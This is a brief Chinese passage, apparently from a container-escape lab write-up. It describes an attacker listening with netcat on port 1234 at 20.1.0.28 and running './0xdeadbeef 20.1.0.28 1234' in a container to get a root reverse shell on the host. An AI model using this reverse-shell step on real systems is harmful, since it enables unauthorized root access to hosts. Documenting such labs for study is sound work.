 由于攻击者在IP 为 20.1.0.28 的攻击机主机上使用 netcat 工具已经监听 1234 端口,以接收来自受害宿主机的一个反向连接并获取其 root 权限的 Shell。当容器运行./0xdeadbeef 20.1.0.28 1234时,成功与攻击机建立连接,如下所示。输入ls /获取到根目录所有文件。
